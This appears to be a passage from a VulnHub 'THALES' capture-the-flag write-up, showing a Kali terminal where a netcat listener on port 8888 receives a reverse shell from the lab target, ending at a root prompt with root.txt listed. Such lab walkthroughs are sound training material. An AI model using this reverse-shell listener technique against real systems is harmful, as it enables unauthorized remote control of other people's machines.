 ┌──(kali㉿kali)-[~/Desktop/vulnhub/THALES]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
ls
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.16] 38784
/bin/sh: 0: can't access tty; job control turned off
# root.txt
#